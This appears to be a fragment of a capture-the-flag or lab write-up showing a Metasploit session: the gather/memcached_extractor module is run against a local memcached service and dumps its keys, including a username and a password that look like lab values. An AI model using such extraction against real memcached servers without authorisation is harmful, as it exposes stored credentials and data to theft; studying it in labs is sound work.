 msf6 auxiliary(gather/memcached_extractor) > exploit
[+] 127.0.0.1:9999 - Found 4 keys
Keys/Values Found for 127.0.0.1:9999
====================================
Key Value
--- -----
account "VALUE account 0 9\r\nafhj556uo\r\nEND\r\n"
file "VALUE file 0 7\r\nnothing\r\nEND\r\n"
passwd "VALUE passwd 0 9\r\n0n3_p1ec3\r\nEND\r\n"
user "VALUE user 0 5\r\nluffy\r\nEND\r\n"
[*] 127.0.0.1:9999 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed